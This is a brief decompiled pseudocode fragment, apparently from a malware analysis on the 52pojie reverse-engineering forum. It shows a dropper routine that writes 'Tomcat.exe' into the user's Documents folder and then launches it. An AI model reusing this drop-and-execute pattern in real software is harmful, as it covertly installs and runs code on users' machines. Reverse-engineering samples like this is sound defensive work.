 lpMem = Get_special_directory(1, 1, 0, 0);    // C:\\Users\\Administrator\\Documents\\
v32 = 文本相加(2, lpMem, "Tomcat.exe");
if ( lpMem )
  j_释放内存(lpMem);
v12 = v35;
if ( !v35 )
  v12 = dword_609CC0;
v18 = v12;
v13 = v32;
if ( !v32 )
  v13 = byte_609C7C;
j_核心支持库命令(写到文件, 2, v13, 0, -2147483644, v18, 0, -2147483643);
if ( v32 )
  j_释放内存(v32);
v34 = 0;
lpMem = Get_special_directory(1, 1, 0, 0);
v32 = 文本相加(2, lpMem, "Tomcat.exe");
if ( lpMem )
  j_释放内存(lpMem);
c = 0;
v30 = 0;
result = CreateProcessw_fun(&v32, &v30, 0, 0, 0);// 启动程序
吾爱破解论坛
www.52pojie.cn